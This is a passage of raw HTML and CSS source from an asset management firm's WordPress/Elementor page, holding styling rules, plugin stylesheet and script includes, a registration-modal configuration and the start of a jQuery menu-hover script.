.elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1606 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1606 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1606 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1606 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1606 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1606 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1606 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1606 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-1558 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-1558 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1558 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1558 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1558 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-1558 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1558 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1558 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1558 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1558 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-1558 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1558 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-1558 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-1558 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-1558 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-1558 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-1558 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1558 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-1558 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-1558 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-1558 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-1558 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-1558 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-1558 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-1558 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-1558 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-1558 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1558 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1558 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-1558 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1558 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1558 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-1558 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-1558 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-1558 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1558 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-1558 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1558 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1558 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-1558 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-1558 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1558 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1558 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1558 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-1558 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-1558 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-1558 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-1558 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1558 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-1558 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-1558 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-1558 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-1558 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1558 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1558 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1558 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1558 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1558 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1558 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1558 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-1558 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-1558 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-1558 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1558 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1558 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-1558 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-1558 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-1558 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-1558 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1558 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1558 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1558 .elementor-element.elementor-element-b433120 a, .elementor-1558 .elementor-element.elementor-element-b433120 a:visited, .elementor-1558 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1558 .elementor-element.elementor-element-b433120 a, .elementor-1558 .elementor-element.elementor-element-b433120 a:visited, .elementor-1558 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1558 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1558 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1558 .elementor-element.elementor-element-b433120 a, .elementor-1558 .elementor-element.elementor-element-b433120 a:visited, .elementor-1558 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1558 .elementor-element.elementor-element-b433120 a, .elementor-1558 .elementor-element.elementor-element-b433120 a:visited, .elementor-1558 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1558 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1558 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2022/01/d70d69d1692f283fbff4fbea9bc9f7d1/poker.png");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750358235' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768718640' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"365db9857a","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/au\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768718640" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768718640" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768718640" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/au/en/professional/?p=1714' />
	<script>
		var ksys_blog_id = 46;
	</script>
	<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2020/10/6fee2649920ede65afdf5868cfec6f3b/logo-favicon.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2020/10/6fee2649920ede65afdf5868cfec6f3b/logo-favicon.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2020/10/6fee2649920ede65afdf5868cfec6f3b/logo-favicon.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2020/10/6fee2649920ede65afdf5868cfec6f3b/logo-favicon.svg" />
</head>
<body class="insights-template-default single single-insights postid-1714 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-233 elementor-page elementor-page-1714 elementor-page-1558">
		<header data-elementor-type="header" data-elementor-id="1960" class="elementor elementor-1960 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
